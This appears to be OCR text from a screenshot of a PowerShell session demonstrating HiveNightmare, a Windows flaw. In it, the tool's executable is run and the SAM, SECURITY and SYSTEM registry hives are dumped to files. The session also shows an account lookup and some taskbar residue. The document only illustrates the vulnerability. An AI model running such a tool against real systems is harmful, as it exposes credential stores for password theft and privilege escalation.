 Windows PowerShell
Assuming no errors, should be able to find hive dump files in current working directory as SAM-haxx, SECURITY-haxx and SYSTEM-haxx
PS C:\Users\cs99\Downloads> dir
Directory: C:\Users\cs99\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/20/2021 11:16 PM 200192 HiveNightmare.exe
-a---- 7/21/2021 12:35 AM 65536 SAM-haxx
-a---- 7/21/2021 12:35 AM 32768 SECURITY-haxx
-a---- 7/21/2021 12:35 AM 12582912 SYSTEM-haxx
PS C:\Users\cs99\Downloads> net user admin
User name admin
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/17/2021 12:16:00 PM
Password expires Never
Password changeable 6/17/2021 12:16:00 PM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/21/2021 12:40:05 AM
Logon hours allowed All
Local Group Memberships *Administrators *docker-users
Global Group memberships *None
The command completed successfully.
PS C:\Users\cs99\Downloads> .\HiveNightmare.exe
Type here to search
36°C Mostly sunny
12:42 AM
7/21/2021
5